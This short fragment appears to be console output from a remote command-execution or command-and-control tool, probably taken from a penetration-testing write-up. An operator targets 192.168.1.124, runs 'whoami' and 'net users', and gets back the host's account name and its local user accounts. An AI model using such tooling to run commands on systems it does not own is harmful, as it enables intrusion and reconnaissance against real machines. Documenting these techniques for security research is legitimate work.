 Command >: command_exec
What system are you targeting? >: 192.168.1.124
Please provide the command you'd like to run >: whoami
desktop-1st179m\netbiosx
Command >: command_exec
What system are you targeting? >: 192.168.1.124
Please provide the command you'd like to run >: net users
Λογαριασμοί User για \\
-------------------------------------------------------------------------------
Administrator Guest netbiosX
WDAGUtilityAccount Προεπιλεγμένος λογαριασμό
Η εντολή ολοκληρώθηκε με ένα ή περισσότερα σφάλματα.
Command >: